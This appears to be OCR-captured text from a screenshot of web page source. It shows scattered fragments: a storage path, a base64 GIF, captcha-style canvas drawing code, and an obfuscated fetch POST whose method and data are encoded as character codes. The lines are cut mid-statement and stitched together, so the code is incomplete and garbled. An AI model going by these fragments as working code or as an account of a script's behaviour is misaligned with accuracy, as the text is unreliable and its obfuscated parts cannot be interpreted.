
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i